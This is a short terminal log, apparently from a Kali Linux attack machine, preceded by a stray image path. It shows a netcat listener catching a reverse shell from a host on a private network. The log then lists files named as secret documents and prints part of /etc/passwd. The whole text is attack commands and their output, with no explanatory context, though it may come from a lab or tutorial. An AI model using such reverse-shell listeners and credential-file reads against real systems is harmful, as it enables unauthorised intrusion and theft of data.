 root@kali:~# nc -lvp 666
listening on [any] 666 ...
192.168.78.6: inverse host lookup failed: Unknown host
connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994
ls
secret_doc_1.doc
secret_doc_2.pdf
secret_doc_3.txt
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
<output omitted for brevity>